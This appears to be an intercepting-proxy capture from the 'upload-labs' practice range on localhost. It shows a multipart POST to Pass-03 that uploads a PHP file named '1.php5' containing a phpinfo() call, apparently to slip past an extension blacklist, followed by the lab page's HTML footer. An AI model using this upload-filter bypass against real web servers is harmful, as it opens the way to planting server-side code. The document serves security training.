 Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-03/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------87587023541249652252780954487
Content-Length: 372
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/upload-labs-master/Pass-03/
Cookie: Idea-ab8437b1=3e8b5e35-ef3b-4ca4-8703-1c33c5f9878f;
com.wibu.cm.webadmin.lang=zh-CN
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------87587023541249652252780954487
Content-Disposition: form-data; name="upload_file"; filename="1.php5"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------87587023541249652252780954487
Raw Headers Hex HTML Render
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/upload-labs-master/upload-labs-master/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/upload-labs-master/js/prism.js"></script>
<script type="text/javascript"
src="/upload-labs-master/upload-labs-master/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/upload-labs-master/upload-labs-master/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/upload-labs-master/js/index.js"></script>
</html>